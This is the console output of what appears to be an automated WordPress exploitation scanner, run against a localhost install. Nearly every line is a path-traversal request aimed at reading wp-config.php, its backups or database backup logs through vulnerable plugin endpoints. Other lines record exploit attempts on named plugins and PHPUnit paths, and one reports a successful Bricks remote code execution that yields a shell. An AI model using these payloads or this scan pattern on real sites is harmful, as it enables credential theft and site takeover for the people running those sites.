 [07/08/25-16:18:39] [*] https://localhost/wordpress/ => [CMS:WORDPRESS]
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=/../../../../../../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=kbslider_show_image&img=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../../../../../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-admin/admin-ajax.php?action=duplicator_download&file=../wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php-bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.new
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php.old
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php?aam-media=1
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_bak
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_new
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php_old
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-config.php~
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/bps-backup/logs/db_backup_log.txt
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/bulletproof-security/admin/htaccess/db_backup_log.txt
[07/08/25-16:18:39] [-] https://localhost/wordpress/ => [LFI] wp-content/plugins/membership-simplified-for-oap-members-only/download.php?download_file=..././..././..././wp-config.php
[07/08/25-16:18:40] [-] https://localhost/wordpress/ => [WP] File_Manager | Failed
[07/08/25-16:18:40] [+] https://localhost/wordpress/ => [PLUGIN] Bricks_RCE | Weclome SHELL
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [PLUGIN] WorktheFlow_FileUpload | Failed
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [WP] CherryPlugin | Failed SHELL
[07/08/25-16:18:41] [-] https://localhost/wordpress/ => [WP] SocialWarfare | Failed
[07/08/25-16:18:42] [-] https://localhost/wordpress/ => [WP] ContactForm7_DND | Failed
[07/08/25-16:18:43] [-] https://localhost/wordpress/ => [WP] ContactForm7_RFU | Failed
[07/08/25-16:18:44] [-] https://localhost/wordpress/ => [WP] UserProfile_Builder | Failed
[07/08/25-16:18:45] [-] https://localhost/wordpress/ => [WP] Slider Revolution | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [WP] Showbiz Pro | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] cloudflare | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] dzs-videogallery | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] affinipay-payment-gateway | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] aspose-pdf-importer | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] badgeup | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] contact-form-7-to-database-extension | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] jannes-mannes-social-media-auto-publisher | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] jekyll-exporter | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] js_composer_theme | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] message-business | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mir-ad-network | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] mm-plugin | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] prh-api | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] product-lister-walmart | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] realia | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] rollbar | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] shortcode-tumblr-gallery | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] turtle-ad-network | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] user-export-with-their-meta-data | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] waves-ad-network | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] heyloyalty | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] wptimetoread | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] Divi-child | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] howto_wp | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] techmatters | Failed
[07/08/25-16:18:46] [-] https://localhost/wordpress/ => [PHPUnit] 2018 | Failed